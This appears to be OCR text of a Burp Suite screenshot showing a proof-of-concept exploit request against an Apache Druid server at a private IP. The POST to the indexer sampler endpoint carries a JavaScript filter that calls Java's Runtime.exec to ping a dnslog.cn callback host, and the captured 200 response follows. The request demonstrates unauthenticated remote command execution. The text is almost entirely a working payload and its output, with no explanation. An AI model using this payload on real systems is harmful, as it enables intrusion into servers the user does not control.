 Send
Cancel
<
>
Target: http://172.16.1.147:8888
?
Request
Raw
Params
Headers
Hex
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 172.16.1.147:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 659
9 Origin: http://172.16.1.147:8888
10 Connection: close
11 Referer: http://172.16.1.147:8888/unified-console.html
12
13 {"type":"index","spec":{"type":"index","ioConfig":{"type"
:"index","firehose":{"type":"local","baseDir":
"quickstart/tutorial/","filter":
"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{
"dataSource":"sample","parser":{"type":"string",
"parseSpec":{"format":"json","timestampSpec":{"column":
"time","format":"iso"},"dimensionsSpec":{}}},
"transformSpec":{"transforms":[],"filter":{"type":
"javascript",
14 "function":
"function(value){return java.lang.Runtime.getRuntime().ex
ec('ping kujqmk.dnslog.cn -c 1')}",
15 "dimension":"added",
16 "":{
17 "enabled":"true"
18 }
19 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,
"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Unexpected information
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 10 Mar 2021 11:38:10 GMT
4 Date: Wed, 10 Mar 2021 11:38:10 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8
9 {"cacheKey":"6f3e887f945e404e9c7460142d32cb63",
"numRowsRead":500,"numRowsIndexed":500,"data":[{"raw":
"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#e
n.wikipedia\",\"cityName\":null,\"comment\":\"added proj
ect\",\"countryIsoCode\":null,\"countryName\":null,\"isA
nonymous\":false,\"isMinor\":false,\"isNew\":false,\"isR
obot\":false,\"isUnpatrolled\":false,\"metroCode\":null,
\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\"
,\"regionIsoCode\":null,\"regionName\":null,\"user\":\"G
ELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}",
"parsed":{"__time":1442018818771,"isRobot":"false",
"added":"36","channel":"#en.wikipedia","delta":"36",
"isUnpatrolled":"false","isNew":"false","isMinor":
"false","isAnonymous":"false","deleted":"0","namespace":
"Talk","comment":"added project","page":
"Talk:Oswald Tilghman","user":"GELongstreet"}},{"raw":
"{\"time\":\"2015-09-12T00:47:00.496Z\",\"channel\":\"#c
a.wikipedia\",\"cityName\":null,\"comment\":\"Robot inse
rta {{Commonscat}} que enllaça amb [[commons:category:Ra
llicula]]\",\"countryIsoCode\":null,\"countryName\":null
,\"isAnonymous\":false,\"isMinor\":true,\"isNew\":false,
\"isRobot\":true,\"isUnpatrolled\":false,\"metroCode\":n
ull,\"namespace\":\"Main\",\"page\":\"Rallicula\",\"regi
onIsoCode\":null,\"regionName\":null,\"user\":\"PereBot\
",\"delta\":17,\"added\":17,\"deleted\":0}","parsed":{
"__time":1442018820496,"isRobot":"true","added":"17",
"channel":"#ca.wikipedia","delta":"17","isUnpatrolled":
"false","isNew":"false","isMinor":"true","isAnonymous":
?
<
+
>
Type a search term
0 matches
Done
418,013 bytes | 14,790 millis